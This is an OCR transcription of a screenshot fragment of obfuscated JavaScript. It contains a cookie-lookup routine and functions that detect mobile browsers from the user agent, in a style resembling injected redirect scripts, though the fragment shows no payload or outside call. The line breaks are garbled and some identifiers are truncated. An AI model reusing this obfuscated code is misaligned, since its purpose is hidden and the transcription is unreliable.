
_0x37a41b=_0x36a90c[_0x51e64c];while(_0x37a41b[_0x28
(0x0)=='\x20')_0x37a41b=_0x37a41b[_0x287a('0xb')]
(0x1,_0x37a41b['length']);if(_0x37a41b[_0x287a('0xc')]
(_0x1f399a)==0x0)return _0x37a41b[_0x287a('0xb')]
(_0x1f399a['length'],_0x37a41b[_0x287a('0x9')]);}return
null;}function _0x51ef8a(){return
navigator['userAgent'][_0x287a('0xd')]
(/Android/i)||navigator[_0x287a('0xe')]
[_0x287a('0xd')]
(/BlackBerry/i)||navigator['userAgent']
[_0x287a('0xd')]
(/iPhone|iPad|iPod/i)||navigator[_0x287a('0xe')]
['match'](/Opera Mini/i)||navigator[_0x287a('0xe')]
[_0x287a('0xd')](/IEMobile/i);}function _0x58dc3d()
{return navigator[_0x287a('0xe')][_0x287a('0xc')]
(_0x287a('0xf'))!==-0x1||navigator[_0x287a('0xe')]
[_0x287a('0xc')]